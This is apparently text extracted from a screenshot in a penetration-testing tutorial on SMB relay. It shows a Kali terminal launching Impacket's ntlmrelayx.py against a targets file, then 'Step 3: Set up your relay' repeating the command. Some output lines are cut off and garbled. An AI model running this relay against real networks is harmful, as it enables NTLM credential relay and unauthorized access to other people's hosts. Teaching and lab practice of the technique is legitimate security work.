 (kali㉿kali)-[~]
$ ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/
onWarning: Python 2 is no longer supported by the Python core team.
raphy, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
SMB Relay
Step 3: Set up your relay
sudo ntlmrelayx.py –tf targets.txt –smb2support